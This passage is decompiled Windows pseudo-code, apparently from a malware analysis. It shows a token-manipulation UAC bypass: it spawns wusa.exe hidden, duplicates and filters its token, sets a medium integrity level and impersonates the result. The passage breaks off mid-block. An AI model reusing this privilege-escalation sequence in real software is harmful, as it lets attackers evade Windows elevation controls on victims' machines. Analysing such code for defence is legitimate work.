 58 }
59 while ( v3 );
60 v5 = 0;
61 pExecInfo.cbSize = 60;
62 pExecInfo.fMask = 64;
63 pExecInfo.lpFile = L"wusa.exe";
64 pExecInfo.nShow = 0;
65 if ( ShellExecuteExW(&pExecInfo) )
66 {
67 v6 = v17;
68 v5 = pExecInfo.hProcess;
69 v21 = 1;
70 if ( !v17 )
71 {
72 v7 = (LPWSTR)NtOpenProcessToken_40461C(pExecInfo.hProcess, 0x2000000, &v17);
73 if ( (signed int)v7 < 0 )
74 goto LABEL_26;
75 v6 = v17;
76 }
77 v29 = &v35;
78 v35 = 12;
79 v36 = 2;
80 v37 = 0;
81 v24 = 24;
82 v25 = 0;
83 v27 = 0;
84 v26 = 0;
85 v28 = 0;
86 v7 = (LPWSTR)NtDuplicateToken_4043CC(v6, 983551, &v24, 0, 2, &v16);
87 if ( (signed int)v7 >= 0 )
88 {
89 v7 = (LPWSTR)RtlAllocateAndInitializeSid_40483C(&v33, 1, 0x2000, 0, 0, 0, 0, 0, 0, 0, &v19);
90 if ( (signed int)v7 >= 0 )
91 {
92 v23 = 32;
93 v22 = v19;
94 v8 = RtlLengthSid_4043D4(v19);
95 v7 = (LPWSTR)NtSetInformationToken_4045F4(v16, 25, &v22, v8 + 8);
96 if ( (signed int)v7 >= 0 )
97 {
98 hToken = 0;
99 v7 = (LPWSTR)NtFilterToken_4045E0(v16, 4, 0, 0, 0, &v18);
100 if ( (signed int)v7 >= 0 )
101 {
102 v7 = (LPWSTR)NtDuplicateToken_4043CC(v18, 12, &v24, 0, 2, &hToken);
103 if ( (signed int)v7 >= 0 )
104 {
105 if ( ImpersonateLoggedOnUser(hToken) )
106 {